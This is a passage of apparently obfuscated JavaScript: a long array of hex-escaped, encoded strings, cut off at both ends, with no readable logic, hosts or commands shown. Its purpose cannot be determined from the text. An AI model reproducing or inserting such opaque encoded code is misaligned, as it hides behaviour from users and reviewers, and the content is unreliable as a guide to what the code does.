43\x6a\x77\x3d\x3d','\x77\x35\x51\x31\x77\x70\x66\x44\x70\x77\x3d\x3d','\x59\x6c\x5a\x58','\x77\x35\x4e\x67\x4d\x67\x3d\x3d','\x77\x34\x51\x4f\x61\x67\x3d\x3d','\x57\x69\x48\x44\x6c\x77\x3d\x3d','\x77\x6f\x6a\x43\x6b\x78\x51\x3d','\x77\x71\x7a\x43\x75\x68\x41\x3d','\x77\x72\x54\x44\x70\x45\x6f\x3d','\x41\x44\x6a\x44\x69\x67\x3d\x3d','\x77\x34\x63\x76\x57\x77\x3d\x3d','\x58\x6d\x52\x2f','\x77\x34\x2f\x44\x6a\x38\x4b\x35','\x77\x36\x72\x43\x6f\x73\x4f\x6e','\x77\x36\x62\x43\x75\x44\x45\x79\x77\x35\x78\x35','\x61\x44\x44\x44\x76\x55\x66\x43\x71\x63\x4b\x30','\x77\x71\x62\x43\x75\x54\x59\x79\x77\x34\x31\x69\x77\x36\x62\x44\x73\x67\x3d\x3d','\x48\x4d\x4f\x2b\x57\x51\x3d\x3d','\x47\x6c\x31\x70\x77\x70\x4e\x6c','\x54\x78\x67\x73\x77\x35\x41\x76\x58\x51\x3d\x3d','\x4b\x30\x42\x72','\x77\x72\x68\x51\x77\x72\x49\x3d','\x45\x38\x4f\x35\x77\x6f\x44\x44\x68\x6a\x7a\x44\x6d\x52\x34\x2f\x77\x6f\x76\x44\x67\x77\x3d\x3d','\x51\x38\x4f\x47\x77\x34\x73\x3d','\x77\x34\x77\x4f\x51\x63\x4b\x64\x77\x72\x78\x4f\x4a\x30\x39\x36\x57\x77\x76\x44\x6d\x48\x50\x43\x73\x63\x4f\x73\x77\x71\x62\x44\x73\x6d\x39\x31\x77\x34\x4c\x44\x6f\x30\x50\x43\x6a\x6c\x58\x44\x70\x63\x4f\x75\x77\x35\x7a\x43\x75\x63\x4b\x6e\x77\x70\x66\x44\x6b\x41\x3d\x3d','\x57\x4d\x4b\x4a\x77\x72\x77\x6c\x77\x34\x38\x3d','\x77\x71\x52\x54\x77\x70\x55\x3d','\x77\x34\x76\x44\x69\x38\x4b\x31','\x64\x4d\x4f\x72\x43\x77\x3d\x3d','\x61\x6a\x48\x43\x6c\x67\x3d\x3d','\x77\x72\x44\x43\x71\x4d\x4b\x45','\x48\x38\x4b\x38\x77\x70\x51\x5a\x46\x69\x33\x44\x69\x77\x6b\x63\x77\x34\x62\x44\x73\x51\x62\x43\x72\x43\x46\x57\x77\x70\x58\x43\x76\x38\x4b\x4f\x57\x51\x37\x44\x69\x63\x4f\x63\x77\x71\x6f\x68\x77\x37\x49\x6e\x77\x70\x6a\x43\x67\x47\x56\x48\x77\x71\x6e\x44\x6d\x69\x37\x44\x71\x30\x35\x71\x77\x70\x6e\x44\x6a\x67\x39\x4f','\x4e\x6b\x35\x72','\x62\x52\x4d\x6c\x77\x72\x73\x3d','\x5a\x4d\x4f\x44\x43\x67\x3d\x3d','\x77\x71\x58\x43\x6a\x31\x45\x65\x52\x63\x4f\x70','\x57\x4d\x4f\x2b\x77\x34\x78\x49','\x61\x6e\x72\x43\x69\x41\x3d\x3d','\x77\x36\x59\x6e\x58\x51\x3d\x3d','\x77\x6f\x6f\x33\x77\x70\x78\x6e\x77\x36\x7a\x43\x69\x77\x3d\x3d','\x64\x6b\x2f\x44\x73\x63\x4b\x41','\x77\x37\x30\x72\x77\x72\x30\x3d','\x77\x37\x35\x68\x48\x41\x3d\x3d','\x77\x6f\x48\x44\x6e\x67\x38\x76','\x77\x70\x38\x64\x48\x38\x4b\x4b\x77\x36\x64\x58','\x43\x63\x4f\x79\x77\x70\x41\x3d','\x51\x78\x45\x59','\x77\x36\x72\x44\x75\x56\x63\x3d','\x55\x63\x4f\x66\x77\x37\x73\x3d','\x77\x36\x51\x66\x77\x36\x48\x44\x72\x42\x33\x43\x6a\x73\x4f\x42\x44\x41\x3d\x3d','\x4c\x4d\x4b\x58\x47\x51\x3d\x3d','\x77\x71\x2f\x44\x6f\x78\x63\x3d','\x43\x33\x4a\x2f','\x77\x37\x6b\x6c\x77\x71\x41\x3d','\x51\x58\x78\x56','\x47\x73\x4f\x2b\x77\x6f\x6a\x44\x6d\x67\x3d\x3d','\x77\x70\x39\x30\x77\x71\x33\x44\x69\x41\x3d\x3d','\x50\x78\x48\x44\x6e\x4d\x4b\x33\x77\x71\x66\x44\x72\x63\x4b\x56','\x77\x35\x31\x44\x49\x77\x3d\x3d','\x77\x36\x37\x43\x74\x4d\x4f\x71\x77\x34\x48\x44\x6e\x38\x4b\x70\x77\x35\x4d\x3d','\x59\x77\x6b\x4e','\x77\x34\x73\x43\x4c\x51\x3d\x3d','\x77\x72\x33\x43\x76\x63\x4b\x45\x54\x58\x2f\x44\x67\x73\x4b\x55\x52\x77\x77\x2f','\x4b\x63\x4b\x55\x4c\x38\x4b\x47\x61\x63\x4f\x43\x77\x72\x56\x6b\x49\x38\x4f\x74\x77\x71\x34\x3d','\x77\x6f\x46\x59\x77\x71\x49\x3d','\x64\x63\x4b\x32\x54\x67\x3d\x3d','\x58\x6d\x64\x71','\x77\x71\x66\x43\x75\x56\x34\x3d','\x77\x34\x37\x44\x76\x4d\x4b\x33','\x77\x71\x58\x43\x71\x44\x41\x3d','\x77\x35\x72\x43\x75\x68\x49\x3d','\x4e\x38\x4f\x47\x77\x70\x73\x3d','\x77\x36\x48\x43\x6e\x6a\x41\x3d','\x66\x73\x4b\x38\x77\x36\x44\x43\x72\x53\x5a\x4b\x77\x70\x6f\x55\x57\x77\x37\x44\x72\x67\x3d\x3d','\x77\x36\x38\x47\x57\x33\x35\x51\x58\x48\x49\x62','\x58\x56\x76\x43\x69\x4d\x4f\x31\x77\x34\x37\x44\x74\x38\x4f\x52\x77\x6f\x64\x4b\x77\x34\x37\x43\x6e\x41\x3d\x3d','\x77\x71\x4c\x43\x72\x68\x78\x30\x4c\x48\x6e\x44\x74\x53\x51\x3d','\x77\x35\x50\x43\x6b\x4d\x4f\x33','\x54\x46\x56\x4d','\x77\x35\x42\x44\x44\x51\x3d\x3d','\x43\x6b\x42\x38','\x61\x77\x44\x43\x72\x45\x6b\x3d','\x77\x72\x76\x43\x72\x6a\x48\x44\x74\x63\x4b\x65\x77\x34\x5a\x4c','\x4a\x41\x78\x61','\x77\x36\x6a\x43\x74\x33\x58\x44\x6e\x63\x4f\x43\x77\x35\x63\x63\x77\x72\x76\x44\x6a\x4d\x4f\x79\x77\x6f\x6c\x53\x77\x71\x30\x3d','\x64\x30\x52\x32\x77\x71\x4d\x33','\x77\x72\x78\x55\x45\x6a\x4a\x6b\x62\x33\x45\x66\x51\x38\x4b\x4c\x77\x71\x2f\x43\x73\x63\x4b\x4a\x45\x38\x4f\x4c\x77\x72\x6e\x44\x6c\x38\x4f\x73\x54\x38\x4f\x2f\x77\x70\x76\x44\x75\x6b\x76\x43\x75\x4d\x4f\x61\x77\x37\x6e\x43\x6c\x73\x4b\x68\x77\x37\x33\x44\x75\x38\x4f\x37\x65\x63\x4b\x42\x46\x42\x31\x73\x53\x4d\x4f\x6e\x45\x51\x67\x3d','\x77\x72\x64\x78\x77\x35\x30\x3d','\x46\x31\x4e\x6e\x77\x37\x4a\x54\x57\x77\x3d\x3d','\x77\x72\x76\x44\x6e\x30\x6f\x3d','\x47\x6a\x33\x44\x6d\x77\x3d\x3d','\x77\x34\x34\x55\x77\x34\x4e\x39\x77\x70\x72\x43\x6a\x73\x4f\x35\x66\x47\x51\x3d','\x43\x69\x35\x6a\x65\x47\x76\x43\x72\x77\x3d\x3d','\x77\x36\x62\x43\x6c\x7a\x4d\x3d','\x77\x36\x4c\x43\x67\x63\x4b\x4c','\x77\x37\x58\x44\x6e\x38\x4b\x74\x61\x73\x4b\x42','\x77\x34\x67\x6c\x77\x6f\x72\x44\x71\x4d\x4f\x48\x77\x34\x59\x3d','\x5a\x78\x67\x32','\x56\x73\x4b\x4d\x65\x77\x3d\x3d','\x77\x71\x30\x73\x77\x71\x78\x34\x77\x71\x67\x4a','\x77\x70\x4c\x44\x6d\x58\x44\x43\x6a\x47\x49\x70','\x4b\x46\x68\x31\x5a\x63\x4f\x41','\x77\x34\x41\x4e\x77\x71\x34\x3d','\x57\x56\x46\x6c\x42\x63\x4b\x58\x77\x34\x6e\x43\x6d\x63\x4f\x77\x77\x36\x45\x3d','\x77\x34\x50\x44\x6d\x6e\x2f\x43\x68\x32\x55\x6b','\x77\x72\x46\x54\x77\x37\x77\x3d','\x55\x69\x59\x72','\x77\x72\x76\x44\x71\x4d\x4b\x50\x55\x57\x72\x44\x6a\x63\x4b\x50\x54\x42\x70\x6d','\x77\x36\x38\x75\x63\x77\x3d\x3d','\x77\x71\x66\x43\x68\x6c\x49\x3d','\x77\x70\x33\x44\x73\x63\x4b\x34','\x77\x34\x6e\x43\x6f\x4d\x4b\x65\x57\x63\x4b\x76','\x77\x35\x44\x43\x70\x44\x55\x3d','\x64\x69\x63\x6c','\x55\x32\x44\x44\x70\x51\x3d\x3d','\x77\x35\x76\x44\x6b\x45\x4c\x43\x6c\x47\x4d\x6c\x44\x43\x63\x3d','\x77\x36\x63\x47\x56\x32\x78\x44\x55\x77\x3d\x3d','\x77\x72\x48\x44\x69\x41\x77\x3d','\x77\x70\x50\x43\x6b\x52\x6b\x3d','\x77\x72\x54\x43\x73\x73\x4f\x2f\x77\x37\x76\x44\x6d\x4d\x4b\x72\x77\x34\x49\x37\x77\x70\x70\x62\x62\x73\x4f\x74\x49\x73\x4b\x4e\x47\x67\x63\x3d','\x43\x32\x4e\x70','\x77\x71\x6b\x6f\x46\x77\x3d\x3d','\x64\x63\x4b\x72\x58\x51\x3d\x3d','\x64\x46\x68\x76\x77\x71\x30\x71\x61\x38\x4f\x69\x77\x35\x31\x6a\x77\x35\x6c\x6d\x77\x36\x54\x43\x73\x58\x4d\x36\x77\x70\x64\x49','\x77\x72\x4c\x44\x6f\x63\x4f\x51\x53\x54\x7a\x44\x6c\x38\x4f\x55\x58\x6b\x38\x3d','\x50\x77\x54\x44\x68\x4d\x4b\x4b\x77\x72\x6f\x3d','\x47\x4d\x4f\x66\x77\x71\x30\x3d','\x77\x6f\x7a\x43\x6d\x69\x37\x43\x76\x63\x4f\x52\x77\x72\x49\x3d','\x52\x4d\x4f\x75\x77\x35\x46\x48\x49\x78\x41\x3d','\x77\x6f\x6a\x44\x68\x46\x31\x38\x77\x34\x45\x55\x77\x35\x68\x2f\x77\x6f\x6b\x55\x4a\x41\x3d\x3d','\x62\x68\x49\x6f\x77\x72\x42\x66\x77\x6f\x70\x57','\x4b\x31\x64\x77','\x4c\x63\x4b\x58\x48\x63\x4b\x73\x56\x4d\x4f\x2f\x77\x70\x35\x7a\x4d\x73\x4f\x33\x77\x37\x54\x44\x73\x6c\x50\x44\x6a\x31\x34\x70\x77\x34\x66\x43\x69\x77\x42\x39\x63\x7a\x33\x44\x74\x43\x62\x44\x6f\x4d\x4f\x49\x56\x4d\x4b\x6b\x77\x70\x37\x44\x72\x4d\x4f\x42\x77\x70\x59\x64\x77\x6f\x37\x44\x69\x38\x4b\x46','\x58\x38\x4f\x59\x4d\x41\x3d\x3d','\x77\x72\x62\x43\x70\x77\x74\x6d\x49\x6e\x44\x44\x6f\x77\x3d\x3d','\x4e\x30\x70\x31\x77\x70\x56\x6f\x4a\x77\x3d\x3d','\x62\x45\x55\x6f\x62\x4d\x4b\x57\x50\x57\x31\x48\x77\x71\x38\x3d','\x77\x37\x58\x44\x72\x63\x4b\x4e\x58\x48\x73\x3d','\x54\x4d\x4b\x54\x57\x77\x3d\x3d','\x77\x34\x7a\x44\x6e\x38\x4b\x37\x43\x44\x54\x44\x68\x38\x4f\x79\x77\x34\x70\x4a','\x77\x70\x52\x55\x77\x70\x6a\x44\x6c\x4d\x4b\x73\x49\x53\x76\x43\x73\x63\x4b\x49\x77\x6f\x42\x50\x44\x4d\x4b\x51\x77\x71\x49\x58\x77\x34\x72\x43\x72\x63\x4b\x68\x77\x36\x6a\x44\x69\x56\x73\x3d','\x77\x72\x48\x44\x71\x52\x77\x3d','\x77\x35\x63\x77\x77\x6f\x6a\x44\x70\x73\x4f\x48','\x77\x35\x37\x43\x72\x63\x4f\x48\x42\x4d\x4f\x67\x57\x77\x3d\x3d','\x77\x70\x50\x43\x6a\x79\x7a\x43\x73\x38\x4f\x52','\x65\x51\x34\x56','\x77\x35\x51\x73\x77\x70\x48\x44\x71\x4d\x4f\x61\x77\x34\x41\x47','\x77\x34\x49\x70\x77\x6f\x6a\x44\x71\x73\x4f\x64\x77\x34\x38\x59\x77\x71\x63\x3d','\x59\x58\x46\x53','\x77\x37\x73\x50\x54\x47\x78\x65\x56\x57\x51\x3d','\x62\x38\x4b\x55\x62\x46\x41\x2f\x41\x38\x4f\x64\x77\x37\x30\x32','\x61\x4d\x4b\x39\x77\x36\x63\x3d','\x41\x4d\x4f\x39\x77\x70\x54\x44\x6b\x78\x62\x44\x6d\x43\x55\x2f\x77\x72\x4c\x44\x67\x38\x4f\x33\x4c\x47\x58\x43\x68\x63\x4f\x6d\x77\x34\x70\x62\x77\x36\x73\x56\x77\x34\x41\x31\x77\x70\x6c\x78\x48\x4d\x4f\x30\x56\x63\x4f\x55\x4e\x6c\x2f\x43\x76\x4d\x4f\x6c\x54\x30\x72\x44\x75\x67\x3d\x3d','\x77\x35\x7a\x43\x70\x38\x4b\x4a\x42\x73\x4f\x73\x52\x32\x76\x43\x6e\x77\x66\x44\x71\x69\x76\x44\x6a\x51\x3d\x3d','\x77\x72\x52\x41\x77\x6f\x30\x3d','\x77\x36\x49\x4e\x58\x57\x35\x50\x64\x48\x45\x3d','\x77\x6f\x77\x48\x41\x38\x4b\x4a','\x64\x78\x41\x35\x77\x72\x4a\x4f\x77\x71\x74\x44','\x4d\x6c\x78\x33\x64\x38\x4f\x52\x4b\x51\x3d\x3d','\x66\x31\x50\x43\x73\x41\x3d\x3d','\x48\x31\x35\x50','\x49\x42\x48\x44\x68\x73\x4b\x45\x77\x72\x72\x44\x71\x41\x3d\x3d','\x77\x37\x6a\x43\x6e\x53\x51\x3d','\x64\x6c\x62\x44\x74\x38\x4b\x50\x46\x63\x4f\x69\x77\x34\x44\x44\x70\x4d\x4b\x73\x53\x73\x4b\x36\x49\x4d\x4f\x63\x46\x69\x6e\x43\x6e\x7a\x6a\x44\x68\x73\x4f\x2f\x77\x35\x51\x63','\x77\x72\x64\x77\x77\x72\x66\x44\x69\x6a\x63\x48','\x77\x36\x76\x44\x72\x63\x4b\x31','\x55\x78\x45\x33\x77\x35\x41\x79\x57\x38\x4b\x79\x49\x38\x4b\x6e\x77\x72\x70\x77\x55\x4d\x4b\x6c\x77\x34\x62\x44\x6a\x73\x4f\x31\x4e\x57\x33\x44\x6f\x48\x74\x6f\x58\x52\x38\x74\x49\x73\x4f\x33','\x77\x6f\x4c\x44\x6e\x4d\x4b\x51','\x64\x42\x54\x44\x69\x67\x3d\x3d','\x77\x72\x6a\x44\x68\x38\x4b\x71\x65\x4d\x4b\x4e\x4d\x63\x4b\x43\x77\x70\x6f\x4a\x52\x4d\x4f\x6f','\x77\x71\x37\x44\x6e\x73\x4b\x78\x66\x4d\x4b\x51\x4e\x73\x4b\x79\x77\x70\x45\x3d','\x50\x6d\x70\x54','\x54\x38\x4b\x63\x77\x71\x59\x6c\x77\x35\x6a\x44\x74\x4d\x4b\x2b\x77\x35\x66\x43\x72\x6c\x63\x3d','\x63\x67\x38\x70\x77\x71\x64\x6d\x77\x71\x4a\x56\x77\x37\x31\x75','\x52\x4d\x4f\x6f\x46\x79\x30\x3d','\x77\x71\x74\x65\x77\x37\x50\x44\x6f\x51\x7a\x43\x6b\x67\x3d\x3d','\x77\x34\x56\x67\x47\x79\x51\x3d','\x48\x30\x52\x73\x77\x36\x68\x4c\x54\x51\x3d\x3d','\x50\x30\x70\x6f\x77\x70\x6c\x6f\x49\x42\x63\x3d','\x77\x70\x62\x43\x76\x41\x6f\x3d','\x77\x35\x62\x44\x6f\x4d\x4b\x4b','\x77\x36\x59\x7a\x77\x70\x51\x3d','\x54\x38\x4b\x63\x77\x72\x55\x3d','\x50\x30\x70\x2b','\x77\x35\x33\x43\x6e\x43\x48\x43\x74\x4d\x4f\x4c\x77\x72\x55\x45\x57\x38\x4b\x50\x55\x53\x50\x43\x71\x38\x4b\x51\x49\x63\x4f\x65\x77\x36\x6f\x3d','\x57\x46\x42\x53\x46\x4d\x4b\x44\x77\x34\x6e\x43\x6d\x63\x4f\x79','\x77\x35\x7a\x43\x6c\x43\x77\x3d','\x77\x35\x7a\x44\x69\x6e\x50\x43\x6b\x32\x55\x2b','\x50\x77\x48\x44\x69\x73\x4b\x51\x77\x72\x72\x44\x73\x67\x3d\x3d','\x77\x34\x54\x43\x6d\x4d\x4b\x52\x43\x77\x3d\x3d','\x77\x36\x45\x4e\x49\x73\x4f\x2f\x59\x69\x62\x43\x73\x67\x4e\x2b','\x77\x70\x33\x44\x6b\x45\x46\x6f\x77\x35\x77\x4a','\x64\x53\x54\x44\x71\x56\x33\x43\x75\x73\x4b\x6e\x59\x73\x4b\x4e\x77\x36\x58\x44\x74\x63\x4b\x69\x77\x6f\x51\x61\x77\x72\x54\x44\x74\x73\x4b\x47','\x58\x67\x51\x47\x65\x7a\x77\x3d','\x45\x43\x35\x6a\x65\x33\x44\x43\x74\x51\x3d\x3d','\x77\x72\x4c\x43\x71\x6a\x50\x44\x69\x4d\x4b\x51\x77\x34\x70\x61\x77\x71\x6a\x43\x6a\x63\x4b\x67\x77\x35\x6c\x65\x77\x36\x74\x58\x77\x71\x54\x44\x74\x52\x63\x3d','\x77\x37\x7a\x43\x76\x44\x4d\x67\x77\x34\x30\x3d','\x77\x34\x2f\x43\x68\x38\x4b\x49\x4b\x38\x4b\x69\x77\x72\x38\x33','\x77\x34\x44\x43\x6c\x73\x4b\x4f\x44\x4d\x4b\x6b\x77\x72\x4d\x6d\x77\x70\x45\x72\x45\x51\x46\x6d\x77\x70\x56\x38\x49\x45\x66\x43\x75\x38\x4b\x56\x77\x34\x54\x44\x75\x4d\x4b\x54\x63\x78\x78\x6c\x43\x6b\x59\x76','\x53\x46\x58\x43\x69\x73\x4f\x7a\x77\x35\x38\x3d','\x77\x71\x54\x44\x6d\x44\x51\x3d','\x77\x6f\x4a\x52\x77\x6f\x48\x44\x6c\x73\x4b\x72\x4c\x6a\x55\x3d','\x77\x37\x6e\x43\x72\x6a\x50\x43\x6e\x69\x4c\x44\x76\x4d\x4b\x57\x77\x71\x54\x44\x6a\x73\x4b\x69\x77\x72\x45\x34\x77\x6f\x74\x74\x77\x72\x54\x43\x72\x38\x4f\x4c\x77\x36\x30\x3d','\x77\x35\x49\x68\x77\x6f\x6a\x44\x75\x73\x4f\x57','\x77\x37\x73\x50\x57\x48\x39\x52\x56\x47\x55\x45','\x4d\x46\x68\x76\x65\x63\x4f\x43\x49\x43\x6c\x55\x77\x36\x6c\x5a\x77\x34\x72\x44\x76\x54\x74\x2b\x46\x78\x62\x43\x74\x73\x4b\x64\x62\x51\x3d\x3d','\x62\x53\x54\x44\x73\x30\x48\x43\x75\x41\x3d\x3d','\x57\x41\x54\x43\x75\x6b\x68\x41\x77\x35\x6c\x58\x77\x70\x55\x6f','\x77\x6f\x4a\x52\x77\x70\x58\x44\x68\x63\x4b\x6b\x4c\x7a\x54\x43\x75\x51\x3d\x3d','\x4c\x63\x4b\x58\x48\x63\x4b\x73\x56\x4d\x4f\x2f\x77\x70\x35\x7a\x4d\x73\x4f\x33\x77\x71\x7a\x44\x74\x55\x6e\x44\x67\x6c\x51\x2f\x77\x37\x73\x3d','\x77\x37\x6f\x5a\x77\x35\x4e\x78\x77\x6f\x72\x43\x67\x73\x4f\x50\x56\x6d\x4c\x43\x68\x63\x4f\x6e\x4f\x6e\x59\x3d','\x77\x6f\x37\x44\x69\x51\x38\x79\x51\x63\x4f\x37','\x63\x42\x6b\x75\x77\x72\x35\x4f\x77\x72\x46\x6c\x77\x34\x46\x57','\x77\x72\x70\x48\x77\x37\x6a\x44\x76\x68\x33\x43\x6c\x51\x3d\x3d','\x77\x72\x2f\x43\x6a\x79\x6a\x43\x75\x38\x4f\x4c\x77\x71\x34\x66\x46\x67\x3d\x3d','\x59\x67\x51\x6c\x77\x71\x5a\x54\x77\x72\x59\x3d','\x53\x38\x4f\x71\x77\x35\x4e\x4d\x42\x78\x44\x44\x76\x7a\x39\x66\x77\x70\x37\x43\x74\x77\x3d\x3d','\x77\x37\x4c\x43\x74\x79\x7a\x43\x68\x44\x48\x44\x72\x67\x3d\x3d','\x77\x35\x67\x53\x77\x35\x56\x33\x77\x70\x48\x43\x67\x67\x3d\x3d','\x50\x6c\x64\x79\x77\x6f\x46\x6f\x50\x41\x3d\x3d','\x77\x35\x66\x43\x6c\x73\x4b\x57\x41\x63\x4b\x6d\x77\x71\x6f\x3d','\x77\x71\x50\x43\x73\x78\x64\x79\x50\x32\x30\x3d','\x52\x4d\x4b\x4a\x77\x72\x55\x2b\x77\x35\x6f\x3d','\x77\x71\x33\x44\x6b\x38\x4b\x32\x62\x4d\x4b\x51\x4c\x41\x3d\x3d','\x77\x72\x42\x50\x77\x36\x4d\x3d','\x77\x35\x66\x43\x73\x4d\x4f\x41\x45\x4d\x4f\x67\x51\x41\x3d\x3d','\x41\x38\x4f\x77\x77\x6f\x66\x44\x6c\x51\x33\x44\x6e\x77\x3d\x3d','\x77\x37\x55\x79\x77\x71\x52\x6e\x77\x71\x38\x66','\x53\x52\x49\x50\x66\x54\x62\x44\x6c\x42\x76\x43\x71\x73\x4b\x69','\x77\x36\x2f\x43\x70\x54\x59\x6d\x77\x35\x78\x69','\x77\x72\x62\x43\x76\x68\x68\x6e\x49\x6e\x44\x44\x6c\x44\x4e\x6a\x77\x34\x7a\x44\x73\x48\x30\x3d','\x4f\x30\x46\x77\x59\x38\x4f\x52\x4d\x67\x3d\x3d','\x63\x44\x37\x43\x74\x6b\x56\x56\x77\x35\x68\x56\x77\x70\x30\x37\x77\x6f\x6a\x43\x6b\x67\x3d\x3d','\x77\x36\x7a\x43\x71\x63\x4f\x33\x77\x36\x62\x44\x67\x73\x4b\x33','\x41\x69\x52\x67\x58\x6d\x72\x43\x73\x38\x4f\x55\x47\x4d\x4b\x31\x4d\x46\x54\x44\x67\x6d\x63\x3d','\x77\x6f\x49\x39\x77\x70\x39\x42\x77\x36\x33\x43\x6c\x78\x54\x43\x6a\x55\x58\x44\x6f\x6c\x51\x30\x77\x71\x30\x78\x77\x34\x58\x44\x6d\x78\x4a\x4f\x77\x72\x54\x43\x68\x67\x44\x43\x6a\x4d\x4f\x62','\x77\x6f\x58\x43\x68\x79\x6e\x43\x71\x63\x4f\x52\x77\x71\x6b\x3d','\x77\x36\x62\x44\x6f\x73\x4b\x36\x41\x54\x66\x44\x67\x4d\x4f\x31\x77\x35\x70\x41\x77\x6f\x6a\x44\x70\x69\x62\x44\x76\x45\x31\x66\x63\x6e\x6e\x44\x76\x4d\x4b\x75\x77\x70\x4e\x7a\x5a\x41\x3d\x3d','\x4f\x4d\x4b\x44\x41\x63\x4b\x34\x53\x63\x4f\x69','\x54\x38\x4b\x57\x77\x72\x4d\x35\x77\x35\x62\x44\x74\x4d\x4b\x45\x77\x35\x72\x44\x73\x47\x33\x44\x75\x38\x4f\x39\x77\x35\x4c\x43\x6d\x43\x55\x52\x50\x7a\x37\x44\x74\x63\x4b\x75\x77\x6f\x66\x44\x69\x6b\x51\x71\x77\x34\x72\x43\x73\x46\x2f\x43\x70\x38\x4b\x33\x77\x34\x67\x3d','\x54\x52\x30\x44\x66\x53\x33\x44\x69\x67\x3d\x3d','\x77\x70\x6e\x43\x6c\x41\x6c\x6b\x4b\x58\x72\x44\x6f\x6a\x39\x6a\x77\x34\x44\x44\x6f\x55\x66\x43\x76\x32\x58\x44\x75\x4d\x4b\x49\x64\x38\x4b\x73\x77\x6f\x31\x79\x4f\x51\x3d\x3d','\x54\x41\x6f\x4a\x65\x7a\x54\x44\x6e\x42\x7a\x43\x71\x38\x4f\x68\x77\x70\x2f\x43\x6c\x38\x4f\x2b\x42\x30\x39\x43\x77\x6f\x77\x58\x77\x72\x44\x44\x71\x38\x4f\x5a\x62\x63\x4f\x61\x77\x35\x7a\x43\x6f\x73\x4f\x73\x42\x73\x4f\x5a\x77\x70\x76\x44\x6f\x38\x4b\x36\x77\x72\x7a\x44\x6c\x4d\x4b\x54\x61\x6d\x7a\x43\x73\x67\x63\x3d','\x66\x6a\x33\x44\x74\x6b\x66\x43\x71\x63\x4b\x31','\x4f\x63\x4b\x77\x77\x36\x72\x43\x76\x51\x31\x5a\x77\x70\x77\x54\x52\x51\x66\x44\x73\x4d\x4f\x45\x41\x38\x4f\x68\x57\x44\x4c\x43\x68\x53\x58\x44\x76\x57\x45\x35\x77\x37\x50\x44\x6e\x38\x4b\x2b\x77\x6f\x72\x44\x6c\x45\x48\x44\x76\x67\x3d\x3d','\x77\x72\x6e\x43\x6d\x46\x41\x61\x56\x4d\x4f\x79\x77\x72\x33\x43\x6d\x73\x4f\x34\x52\x63\x4b\x47\x48\x4d\x4f\x32\x56\x38\x4f\x4d','\x53\x55\x64\x6f\x45\x38\x4b\x46\x77\x35\x4d\x3d','\x62\x53\x44\x44\x72\x55\x66\x43\x74\x4d\x4b\x70\x65\x41\x3d\x3d','\x50\x45\x4e\x30\x77\x70\x42\x39\x49\x30\x6e\x44\x71\x53\x48\x44\x6a\x51\x66\x43\x76\x73\x4b\x70\x77\x72\x6f\x3d','\x77\x35\x7a\x44\x69\x63\x4b\x32\x48\x69\x62\x44\x6e\x51\x3d\x3d','\x61\x53\x44\x44\x72\x6b\x48\x43\x74\x4d\x4b\x30\x63\x77\x3d\x3d','\x77\x70\x2f\x44\x68\x45\x64\x35\x77\x34\x6b\x57\x77\x71\x6c\x71\x77\x6f\x4d\x50\x65\x73\x4f\x37\x77\x35\x46\x69','\x77\x70\x44\x43\x6a\x53\x2f\x43\x75\x63\x4f\x41\x77\x71\x6b\x44','\x65\x41\x54\x43\x75\x6d\x31\x42\x77\x34\x4e\x45\x77\x70\x30\x34\x77\x70\x62\x43\x6a\x67\x3d\x3d','\x77\x35\x4c\x44\x70\x73\x4b\x6b\x64\x4d\x4f\x44\x77\x36\x6a\x44\x6a\x73\x4b\x46\x61\x63\x4f\x2b\x77\x34\x77\x44\x77\x37\x73\x3d','\x77\x36\x6f\x55\x50\x63\x4f\x6c\x63\x54\x51\x3d','\x77\x71\x44\x43\x6c\x38\x4b\x38','\x77\x6f\x7a\x44\x6e\x51\x6b\x6a\x56\x4d\x4f\x6b\x55\x48\x52\x6d\x5a\x73\x4b\x46\x77\x70\x38\x53\x77\x72\x76\x44\x76\x6e\x48\x44\x69\x4d\x4b\x58','\x77\x37\x44\x44\x76\x4d\x4b\x4e\x51\x47\x6f\x3d','\x77\x36\x44\x43\x70\x73\x4f\x30','\x77\x6f\x50\x43\x70\x38\x4b\x46\x55\x63\x4b\x73\x51\x38\x4b\x53\x77\x72\x33\x44\x67\x32\x42\x66\x63\x63\x4b\x79\x77\x72\x76\x43\x73\x38\x4b\x61\x43\x41\x3d\x3d','\x77\x35\x54\x44\x72\x4d\x4b\x47\x64\x63\x4f\x59\x77\x37\x50\x44\x68\x63\x4f\x4b','\x43\x43\x70\x37\x64\x6e\x6a\x43\x70\x73\x4f\x50\x47\x73\x4b\x6d\x61\x6c\x37\x44\x6e\x58\x77\x61\x77\x71\x44\x44\x6a\x55\x59\x61','\x77\x36\x50\x44\x70\x63\x4b\x49\x52\x6e\x76\x44\x6d\x41\x3d\x3d','\x77\x36\x6e\x43\x72\x53\x6f\x57\x77\x34\x52\x77\x77\x36\x48\x43\x76\x41\x3d\x3d','\x49\x68\x58\x44\x6e\x73\x4b\x4b\x77\x71\x6e\x44\x6f\x63\x4b\x45\x77\x6f\x50\x43\x71\x67\x78\x78\x41\x53\x72\x44\x71\x4d\x4b\x39','\x54\x63\x4f\x7a\x77\x35\x5a\x54\x49\x77\x73\x3d','\x48\x38\x4f\x69\x77\x6f\x4c\x44\x68\x41\x6f\x3d','\x77\x70\x78\x63\x77\x6f\x4c\x44\x6d\x4d\x4b\x6c\x49\x54\x4c\x43\x75\x38\x4f\x61\x77\x34\x64\x66\x51\x38\x4b\x4c\x77\x71\x49\x57\x77\x34\x7a\x43\x76\x38\x4b\x68\x77\x36\x6e\x44\x67\x67\x3d\x3d','\x4b\x51\x7a\x44\x67\x63\x4b\x51\x77\x72\x72\x44\x73\x77\x3d\x3d','\x77\x35\x48\x43\x70\x38\x4f\x48\x44\x63\x4f\x78\x55\x48\x72\x43\x6d\x42\x7a\x44\x72\x51\x3d\x3d','\x61\x6c\x56\x73\x77\x71\x4d\x6b\x5a\x4d\x4f\x4a\x77\x35\x64\x70\x77\x6f\x4e\x76\x77\x36\x76\x43\x71\x33\x30\x67\x77\x70\x68\x63\x77\x37\x58\x44\x73\x73\x4f\x39\x77\x6f\x42\x6a\x77\x6f\x63\x3d','\x77\x36\x48\x43\x72\x69\x6e\x43\x67\x69\x41\x3d','\x77\x72\x66\x43\x75\x41\x34\x3d','\x77\x34\x4c\x43\x6c\x73\x4b\x57\x41\x73\x4b\x32\x77\x72\x4d\x31\x77\x70\x73\x3d','\x55\x73\x4b\x78\x77\x36\x54\x43\x75\x7a\x46\x4d\x77\x34\x45\x63\x53\x68\x6a\x44\x72\x38\x4b\x4e\x42\x38\x4f\x39\x51\x6a\x6e\x43\x6d\x6a\x54\x43\x76\x44\x6b\x32\x77\x34\x7a\x44\x76\x63\x4b\x30\x77\x70\x33\x44\x6d\x67\x3d\x3d','\x52\x68\x41\x48\x62\x44\x7a\x44\x69\x7a\x4d\x3d','\x77\